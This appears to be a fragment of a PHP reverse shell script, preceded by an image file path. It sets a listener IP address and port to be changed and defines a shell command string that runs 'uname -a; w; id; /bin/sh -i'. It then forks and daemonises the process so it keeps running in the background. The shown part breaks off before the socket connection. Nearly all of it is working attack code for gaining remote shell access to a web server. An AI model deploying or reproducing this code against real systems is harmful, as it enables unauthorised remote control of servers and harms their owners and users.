 $ip = '172.26.211.155'  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
	// Fork and have the parent process exit
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	// Make the current process a session leader
	// Will only succeed if we forked
	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}